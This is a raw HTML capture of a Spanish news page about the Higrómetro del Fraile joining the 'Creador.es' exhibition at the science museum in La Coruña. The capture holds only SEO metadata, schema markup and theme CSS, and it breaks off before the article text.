

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/
body_size: 51756
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Diario Más Noticias - EL PRIMER “HOMBRE DEL TIEMPO”, EL HIGRÓMETRO DEL FRAILE, YA FORMA PARTE DE LA NUEVA EXPOSICIÓN PERMANENTE “CREADOR.ES”, EN EL MUSEO NACIONAL DE CIENCIA Y TECNOLOGÍA DE LA CORUÑA</title>
	<meta name="description" content="- El primer Higrómetro del Fraile creado hace 127 años por Agapito Borrás Pedemonte ya se puede visitar en el nuevo espacio expositivo “Creador.es”, que acaba de inaugurar el Museo Nacional de Ciencia y Tecnología (MUNCYT), en La Coruña." />
	<link rel="canonical" href="https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EL PRIMER “HOMBRE DEL TIEMPO”, EL HIGRÓMETRO DEL FRAILE, YA FORMA PARTE DE LA NUEVA EXPOSICIÓN PERMANENTE “CREADOR.ES”, EN EL MUSEO NACIONAL DE CIENCIA Y TECNOLOGÍA DE LA CORUÑA" />
	<meta property="og:description" content="El primer Higrómetro del Fraile creado hace 127 años por Agapito Borrás Pedemonte ya se puede visitar en el nuevo espacio expositivo “Creador.es”, que acaba de inaugurar el Museo Nacional de Ciencia y Tecnología (MUNCYT), en La Coruña." />
	<meta property="og:url" content="https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-12-30T18:05:29+00:00" />
	<meta property="article:modified_time" content="2022-01-20T22:39:50+00:00" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="EL PRIMER “HOMBRE DEL TIEMPO”, EL HIGRÓMETRO DEL FRAILE, YA FORMA PARTE DE LA NUEVA EXPOSICIÓN PERMANENTE “CREADOR.ES”, EN EL MUSEO NACIONAL DE CIENCIA Y TECNOLOGÍA DE LA CORUÑA" />
	<meta name="twitter:description" content="El primer Higrómetro del Fraile creado hace 127 años por Agapito Borrás Pedemonte ya se puede visitar en el nuevo espacio expositivo “Creador.es”, que acaba de inaugurar el Museo Nacional de Ciencia y Tecnología (MUNCYT), en La Coruña." />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/#article","isPartOf":{"@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/"},"author":{"name":"Redaccion","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39"},"headline":"EL PRIMER “HOMBRE DEL TIEMPO”, EL HIGRÓMETRO DEL FRAILE, YA FORMA PARTE DE LA NUEVA EXPOSICIÓN PERMANENTE “CREADOR.ES”, EN EL MUSEO NACIONAL DE CIENCIA Y TECNOLOGÍA DE LA CORUÑA","datePublished":"2021-12-30T18:05:29+00:00","dateModified":"2022-01-20T22:39:50+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/"},"wordCount":561,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es.jpg","articleSection":["ARTE"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/","url":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/","name":"Diario Más Noticias - EL PRIMER “HOMBRE DEL TIEMPO”, EL HIGRÓMETRO DEL FRAILE, YA FORMA PARTE DE LA NUEVA EXPOSICIÓN PERMANENTE “CREADOR.ES”, EN EL MUSEO NACIONAL DE CIENCIA Y TECNOLOGÍA DE LA CORUÑA","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es.jpg","datePublished":"2021-12-30T18:05:29+00:00","dateModified":"2022-01-20T22:39:50+00:00","description":"- El primer Higrómetro del Fraile creado hace 127 años por Agapito Borrás Pedemonte ya se puede visitar en el nuevo espacio expositivo “Creador.es”, que acaba de inaugurar el Museo Nacional de Ciencia y Tecnología (MUNCYT), en La Coruña.","breadcrumb":{"@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es.jpg","width":800,"height":508},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"EL PRIMER “HOMBRE DEL TIEMPO”, EL HIGRÓMETRO DEL FRAILE, YA FORMA PARTE DE LA NUEVA EXPOSICIÓN PERMANENTE “CREADOR.ES”, EN EL MUSEO NACIONAL DE CIENCIA Y TECNOLOGÍA DE LA CORUÑA"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://diariomasnoticias.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario EL PRIMER “HOMBRE DEL TIEMPO”, EL HIGRÓMETRO DEL FRAILE, YA FORMA PARTE DE LA NUEVA EXPOSICIÓN PERMANENTE “CREADOR.ES”, EN EL MUSEO NACIONAL DE CIENCIA Y TECNOLOGÍA DE LA CORUÑA del feed" href="https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fel-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fel-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline 